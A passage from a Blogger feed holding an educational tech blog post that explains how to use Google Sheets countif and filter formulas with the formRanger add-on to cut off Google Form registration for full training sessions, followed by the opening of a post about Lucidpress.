src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiff_J-eZa3T6yrSNzIActjgXSE0Fdhxu4nULxDas8xu-FnZt3XNNP286-8obABfuZRRVRah101op2qJcKbczSShQjkmiP4NLGhyphenhyphenklsEdCk3D77fmQ1w1P-G8ZtSyt1y0ct2ua1-wAUb3w\/s1600\/FET+-+Cut-Off+-+Choices+Spreadsheet+-+Clean.PNG\" title=\"Hardcoded data (no formulas... yet).\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHere's what the \"Choices for Session I\" spreadsheet looks like before I put formulas in. All the data you see here should be populated by YOU.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EIn \u003Cb\u003EResponse Counts\u003C\/b\u003E\u0026nbsp;(Column B), we want to tally up the number of times each of the respective Session I dates have been selected. On the actual registration sheet, \"Form Responses\" (which is the default name), Column E (in the form data) is where the users choice for Session I training will appear. So we need to do a simple \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EcountIf\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E statement that counts data in Column E from \"Form Responses\" and compares it to each of the respective data from Column A in \"Choice for Session I\" sheet. So, in cell B2, use:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003E=countif('Form Responses'!E:E,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #109618; white-space: pre-wrap;\"\u003EA2\u003C\/span\u003E\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAnd then drag down the handle to apply that formula to B3-B6. Unless you already have data in the \"Form Responses\" sheet, you should have all zeroes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBy the way, even if you don't use Excel or Google Sheets often, the \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EcountIf\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E function is really handy (as is the \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EcountA\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E function, which will just count any cell in the range that has \u003Ci\u003Eany\u003C\/i\u003E data in it).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZX_14Q5kkzt2zuITK7I3yxlxVABefh8ipdu_KJ0KDc6vjSVl_sxlKs_j9BZ-Ve-frETs-uK377g53cVfmuwiJUSQ1YpZXBPuwiJTXqvotWiOXK9TwGPY1252PmVKmVIMnh9A4OvaQUio\/s1600\/FET+-+Cut-Off+-+Column+B.PNG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Results of the \u0026quot;countIf\u0026quot; function.\" border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZX_14Q5kkzt2zuITK7I3yxlxVABefh8ipdu_KJ0KDc6vjSVl_sxlKs_j9BZ-Ve-frETs-uK377g53cVfmuwiJUSQ1YpZXBPuwiJTXqvotWiOXK9TwGPY1252PmVKmVIMnh9A4OvaQUio\/s1600\/FET+-+Cut-Off+-+Column+B.PNG\" title=\"Results of the \u0026quot;countIf\u0026quot; function.\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThis is what Column B should look like right now.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFor the \u003Cb\u003EFiltered Sessions\u003C\/b\u003E\u0026nbsp;column, what we really want is a list of all sessions that are not filled up yet. This isn't too bad, either. The \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Efilter\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E command looks at a column of data (in the biz, we call that an \"array\"), and compares it to some specification. in this case, we want to filter all the choices from A2:A6, and look to see if the number in the corresponding cells of Column B is less than the value of the adjacent cell in Column C. Here's what you should use (change your range if you have a range that isn't the same as A2:A6):\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans\u0026quot; , sans-serif; font-size: 13px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003E=filter(\u003C\/span\u003E\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003EA2:A6\u003C\/span\u003E\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003EB2:B6\u003C\/span\u003E\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003E\u0026lt;\u003C\/span\u003E\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003EC2:C6\u003C\/span\u003E\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThat's it! I actually submitted some registrations from the live form before taking the next screenshot\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eto show you what Column D will look like when people start registering. Note that the options for Wednesday and Thursday are not in Column D, because they both have 30 people registered. In the words of the immortal Colonel John \"Hannibal\" Smith (portrayed by the memorable George Peppard), \"I just love it when a plan comes together\".\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdrUgTJvEaxdU2I2SLz0JBPitKxFBhamDOInJfN2viOWvHRnWbZEAiX3-FMAuQXp8XRRPf8qKM05lwfRg1ilbHMDGSUCQi8rA5keY5qqLXqVb9HAQ4K5AAi3JHceG2QCQh_Guw1fmekxI\/s1600\/FET+-+Cut-Off+-+Column+D.PNG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Using the \u0026quot;filter\u0026quot; function.\" border=\"0\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdrUgTJvEaxdU2I2SLz0JBPitKxFBhamDOInJfN2viOWvHRnWbZEAiX3-FMAuQXp8XRRPf8qKM05lwfRg1ilbHMDGSUCQi8rA5keY5qqLXqVb9HAQ4K5AAi3JHceG2QCQh_Guw1fmekxI\/s1600\/FET+-+Cut-Off+-+Column+D.PNG\" title=\"Using the \u0026quot;filter\u0026quot; function.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThis is what Column D should look like.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAt this point, we are almost done with the magic. Theoretically, Column D should always be the most up-to-date list. The problem is that if all the sessions are filled, then Column D has some wonky behavior (it starts returning errors).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETherefore, Column F, \u003Cb\u003EAvailable Sessions\u003C\/b\u003E, needs to display\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003Eeither\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ethe remaining sessions \u003Ci\u003Eor\u003C\/i\u003E the \"Backup Text\". This is extra nerdy spreadsheet stuff. If you really want to understand it, just know that spreadsheets get sassy if you try to use cells with errors in them (and go look up the \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eiserror\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E function). Otherwise, just copy and modify this, as needed:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003E=if(not(iserror(\u003C\/span\u003E\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003ED2\u003C\/span\u003E\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003E)),filter(\u003C\/span\u003E\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003ED2:D\u003C\/span\u003E\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003E,not(iserror(\u003C\/span\u003E\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003ED2:D\u003C\/span\u003E\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003E))),filter(\u003C\/span\u003E\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003EE2:E\u003C\/span\u003E\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003E,true))\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans\u0026quot; , sans-serif; font-size: 13px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans\u0026quot; , sans-serif; white-space: pre-wrap;\"\u003EThis next screenshot shows Column F when there are still some available sessions, and then when all the seats are filled:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans\u0026quot; , sans-serif; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSl-qJmw68hs-Wbs4GeHS8WF1AkZqutXHaHqBlGAmSMBwoM8qwSAyQoYtxy0T8inTwDsP_yqy5UBbeMuzzoziwvfXjMW-upBJLMWhoktj_VgxUK7PY3zmv7rW7VlRP4mniwOu08eFN7k8\/s1600\/FET+-+Cut-Off+-+Column+F.PNG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Before and after!\" border=\"0\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSl-qJmw68hs-Wbs4GeHS8WF1AkZqutXHaHqBlGAmSMBwoM8qwSAyQoYtxy0T8inTwDsP_yqy5UBbeMuzzoziwvfXjMW-upBJLMWhoktj_VgxUK7PY3zmv7rW7VlRP4mniwOu08eFN7k8\/s1600\/FET+-+Cut-Off+-+Column+F.PNG\" title=\"Before and after!\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELook at how Column F behaves based on the contents of Column D.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans\u0026quot; , sans-serif; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans\u0026quot; , sans-serif; white-space: pre-wrap;\"\u003EOK. So where are we? \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans\u0026quot; , sans-serif; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans\u0026quot; , sans-serif; white-space: pre-wrap;\"\u003EOh yeah. We just used some magic to make Column F have an up-to-date list of all available courses (or a pleasant message if there are none).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans\u0026quot; , sans-serif; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Chr width=\"80%\" \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans\u0026quot; , sans-serif; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003EBack to \u003Cb\u003EformRanger\u003C\/b\u003E! We need to use \u003Cb\u003EformRanger\u003C\/b\u003E to tell the Google Form to use choices from Column F of the affiliated spreadsheet. So, here it goes. Go to the \u003Cb\u003EformRanger\u003C\/b\u003E tab in the spreadsheet, and select \"Assign form item(s) to column(s)\". Scroll down to the proper questions (in my case, I need question 4 (denoted by Q4). I checked \"Populate options from column\", and then I made sure that the \"Sheet\" field had the proper sheet (\"Choices for Session I\"), and the \"Column\" field indicated the \"Available Sessions\" choice.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQdGLJFWA5JI8dxEC82HCRMeWqZV0YXZpciMzBRsembwsSt0Tu6oNwcFcU3c9ooQ-E4CiGM6DmQR31SMHHmlSS9ywOobT9ApsiTL08bccEW3JoWHgnYhNkB3S4AaWxsDbOda0WllhSNmg\/s1600\/FET+-+Cut-Off+-+Assigning+Form+Data+II.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Linking the columns to the form.\" border=\"0\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQdGLJFWA5JI8dxEC82HCRMeWqZV0YXZpciMzBRsembwsSt0Tu6oNwcFcU3c9ooQ-E4CiGM6DmQR31SMHHmlSS9ywOobT9ApsiTL08bccEW3JoWHgnYhNkB3S4AaWxsDbOda0WllhSNmg\/s1600\/FET+-+Cut-Off+-+Assigning+Form+Data+II.png\" title=\"Linking the columns to the form.\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMake sure the settings are accurate, and they correspond to the proper question on the form.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"background-color: white; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAll the heavy lifting is done! Use the \"Refresh form\" option from the \u003Cb\u003EformRanger\u003C\/b\u003E tab, just to make sure the form gets updated. If you want, use the \"Set triggers for form refresh\" option from that tab, too. The options are:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEvery time the form is submitted\u003C\/span\u003E\u003C\/li\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFor registration cut-offs, this is probably your best bet\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEvery time the spreadsheet is edited\u003C\/span\u003E\u003C\/li\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThis is particularly handy if you are re-purposing the form or constantly changing the information; not so much in this registration example\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEvery five minutes\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENow go look at the form (either in edit mode, or the live form) and see how all that hard work paid off! I've linked to both the form and the spreadsheet. Feel free to do what you want with them. And if you ever meet Andrew Stillman or Brian Gray, be sure to thank them. Also, check out some more of Andrew's scripts - they will blow your mind.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EIf you are reading this, then congratulations! You've made it! I promise something fun, easy, and fluffy for next week. Until then, have fun with your cut-offs (forms and\/or jeans).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Chr width=\"80%\" \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/docs.google.com\/spreadsheet\/ccc?key=0AjXVZ_L-QpX8dFo3aHA2eGlfd29YV0pvOEFvai11ZEE\u0026amp;usp=sharing\" target=\"_blank\"\u003ESpreadsheet \u0026amp; Form\u003C\/a\u003E\u003C\/span\u003E\n         \n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/4880956136682871656\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/02\/remember-when-cut-offs-were-popular.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/4880956136682871656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/4880956136682871656"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/02\/remember-when-cut-offs-were-popular.html","title":"Remember when \"Cut-Offs\" were Popular?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKMHQGSXkldsLj9CaMNfa-W_J7lgnve_dEwRVS4kAiPhb-TOfvFN1Nh-tD2LpmuwHOozFeOLYAi3OLYUqAwVjaZWBuOdPGHoW7Bc57POOs43se0X2upG8L0d_H9vDFO4s9Wk1oU3tVxhw\/s72-c\/FET+-+Computer+Rating+(SMALL)+-+3-5.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-6603865131220840328"},"published":{"$t":"2014-02-22T01:49:00.004-05:00"},"updated":{"$t":"2015-02-11T09:01:27.819-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chromebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"codingonline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desktop publishing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educational technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fringeedtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google Drive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iPad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucidchart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucidpress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Microsoft Publisher"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pdf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pixlr"}],"title":{"type":"text","$t":"Your Life Will Never be the Same - Lucidpress.com"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIf you know me, then you know I have a fetish for desktop publishing. While extolling the virtues of desktop publishing (and constantly teasing a tutorial in the coming weeks), I often maintain that Publisher is the best kept secret for educators who make their own publications and handouts (\u003Ca href=\"http:\/\/www.fringeedtech.com\/2013\/12\/paper-technology.html\" target=\"_blank\"\u003Eremember that piece I did on Paper Technology\u003C\/a\u003E?).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIf you read my blog often, you are also probably keenly aware of my propensity to work in the \u003Ca href=\"http:\/\/www.fringeedtech.com\/2013\/10\/head-in-clouds.html\" target=\"_blank\"\u003Ecloud\u003C\/a\u003E. While championing Google Drive as the best solution (compared to OneDrive, Box, iCloud and Dropbox), I've found a collection of sites and apps that allow me to be extraordinarily productive from any computer, anywhere. While I typically rely on Google Docs, sites like \u003Ca 